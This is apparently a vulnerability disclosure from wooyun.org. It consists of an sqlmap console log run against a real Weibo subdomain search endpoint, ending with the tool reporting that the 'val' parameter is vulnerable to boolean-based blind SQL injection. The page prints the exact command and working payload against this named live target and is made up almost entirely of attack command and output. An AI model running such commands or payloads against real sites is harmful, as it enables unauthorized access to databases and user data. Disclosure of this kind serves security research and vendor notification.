 ➜ sqlmap >python sqlmap.py -u "http://daren.sc.weibo.com/aj/h5/front/search?type=p&val=1&page=1&_t=0&__rnd=1445667398522" -p val --dbms=mysql --dbs
         _
 ___ ___| |_____ ___ ___  {1.0-dev-475ca52}
|_ -| . | |     | .'| . |
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:17:33
[14:17:33] [INFO] testing connection to the target URL
[14:17:35] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[14:17:35] [INFO] testing if the target URL is stable
[14:17:35] [INFO] target URL is stable
[14:17:38] [WARNING] heuristic (basic) test shows that GET parameter 'val' might not be injectable
[14:17:38] [INFO] testing for SQL injection on GET parameter 'val'
[14:17:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:17:54] [INFO] GET parameter 'val' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[14:17:54] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[14:17:54] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[14:17:54] [INFO] testing 'MySQL inline queries'
[14:17:54] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[14:17:54] [WARNING] time-based comparison requires larger statistical model, please wait............
[14:17:56] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible
[14:17:56] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[14:17:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:17:56] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique foun
[14:17:58] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:18:00] [INFO] checking if the injection point on GET parameter 'val' is a false positive
[14:18:03] [WARNING] parameter length constrainting mechanism detected (e.g. Suhosin patch). Potential problems in enumeration phase can be expected
GET parameter 'val' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 78 HTTP(s) requests:
---
Parameter: val (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=p&val=1%' AND 3776=3776 AND '%'='&page=1&_t=0&__rnd=1445667398522
www.wooyun.org